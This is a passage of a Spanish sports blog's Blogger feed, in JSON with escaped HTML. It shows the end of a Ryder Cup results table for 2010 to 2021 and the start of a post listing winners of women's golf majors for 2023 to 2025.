\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2010\/10\/golf-europa-recupera-el-trono.html\"\u003E2010\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECeltic\n  Manor Resort, Newport\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2012\/10\/golf-europa-remontan-en-la-ryder-cup.html\"\u003E2012\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMedinah CC, Medinah, Illinois\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2014\/09\/golf-la-ryder-cup-sigue-quedandose-en.html\"\u003E2014\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGleneagles,\n  Auchterarder\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2016\/10\/golf-estados-unidos-retoma-la-ryder-cup.html\"\u003E2016\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHazeltine National GC, Chaska, Minnesota\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2018\/10\/golf-ryder-cup-2018-europa-retoma-el.html\"\u003E2018\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELe Golf\n  National, Versalles, París\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E17½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E10½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2021\/09\/ryder-cup-2021.html\"\u003E2021\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWhistling Straits, Sheboygan, Wisconsin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIDz4SehwKqqQ5TUS7OOrnZulZn2UHQxvzdGY3PtchZuTA5BIcI_EBTjrOXA8fKhCyUGeKjgZ3tGbHn0CCD5LvRA5puB3llOJgfnK7YpIKOL8lGlD9j8wpVAtSJgsAnCdI7fIF5RQEGxFYc83NDHZxGYJ_UJITHpvpVxDZfvTzjuRGj04Vkd1nyL_t=s1320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIDz4SehwKqqQ5TUS7OOrnZulZn2UHQxvzdGY3PtchZuTA5BIcI_EBTjrOXA8fKhCyUGeKjgZ3tGbHn0CCD5LvRA5puB3llOJgfnK7YpIKOL8lGlD9j8wpVAtSJgsAnCdI7fIF5RQEGxFYc83NDHZxGYJ_UJITHpvpVxDZfvTzjuRGj04Vkd1nyL_t=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/5855586376945625855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/5855586376945625855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2021\/11\/palmares-de-la-ryder-cup.html","title":"Ryder Cup 2025 - No sin sufrimiento final, Europa defendió el título con éxito"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYaq9GBsLcHJL2jbNOcXXGWAJOvzRWBiiBgsJvfYAHvBdzEfZRaNlhvxqEtyUwtdt_I1jOC9nCVwW5ZL3gELXJBDVQPAHnB3KdoJG-Jbto2JHPJ6kdT9QOE56nEH-ZIEJh45O3dcIRrFc3slf_XkbPOWz1uwNKaD1uhGenjqUMgZqnwl_fUn5JhupTe5o\/s72-w640-h280-c\/68d9ea24e68d9.r_d.2343-1896-2790.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-1504960096609121956"},"published":{"$t":"2025-08-04T02:09:00.000+02:00"},"updated":{"$t":"2025-08-04T09:23:38.272+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golf - Majors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palmarés"}],"title":{"type":"text","$t":"Majors de golf femenino - Histórico triunfo de Miyu Yamashita en el British Open"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSv7vwlvPE32DVTxfund1ZN4SOK4ir95JDHAI01m4SuQFS4joaG2SPbhGyLU6TzLvTlFAMuHd8EHVm_JJ8M9MNXqtWVdy4NYlifThHZxq1pQ9kPN4G45urej8UIZxB9rJqhlYumiizYhxxDv0VUG5WSJaczUzYJizS2mJOTnTtcMJoasd36nf7WUno6dQ\/s733\/miyu733_688fbdf43fd18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"293\" data-original-width=\"733\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSv7vwlvPE32DVTxfund1ZN4SOK4ir95JDHAI01m4SuQFS4joaG2SPbhGyLU6TzLvTlFAMuHd8EHVm_JJ8M9MNXqtWVdy4NYlifThHZxq1pQ9kPN4G45urej8UIZxB9rJqhlYumiizYhxxDv0VUG5WSJaczUzYJizS2mJOTnTtcMJoasd36nf7WUno6dQ\/w640-h256\/miyu733_688fbdf43fd18.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPalmarés histórico de todos los\u0026nbsp;\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Women%27s_major_golf_championships#LPGA_major_winners\" target=\"_blank\"\u003EMajors de golf femenino\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E, los torneos más importantes de cada temporada, los cinco torneos mayores y más grandes. Los actuales son: ANA Inspiration, U.S. Open, Women's PGA Championship,\u0026nbsp;The Evian Championship y British Open.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_Chevron_Championship\" target=\"_blank\"\u003ETHE CHEVRON CHAMPIONSHIP:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Mao Saigo (JPN)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_U.S._Women%27s_Open\" target=\"_blank\"\u003EUS WOMEN'S OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Maja Stark (SWE)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_Women%27s_PGA_Championship\" target=\"_blank\"\u003EWOMEN'S PGA CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Minjee Lee (AUS)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_Evian_Championship\" target=\"_blank\"\u003ETHE EVIAN CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Grace Kim (AUS)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_Women%27s_British_Open\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;Miyū Yamashita (JPN)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_Chevron_Championship\" target=\"_blank\"\u003ETHE CHEVRON CHAMPIONSHIP:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Nelly Korda (USA)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_U.S._Women%27s_Open\" target=\"_blank\"\u003EUS WOMEN'S OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Yuka Saso (JPN) [2]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_Women%27s_PGA_Championship\" target=\"_blank\"\u003EWOMEN'S PGA CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Amy Yang (KOR)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_Evian_Championship\" target=\"_blank\"\u003ETHE EVIAN CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Ayaka Furue (JPN)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_Women%27s_British_Open\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;Lydia Ko (NZL)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2023\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Chevron_Championship\" target=\"_blank\"\u003ETHE CHEVRON 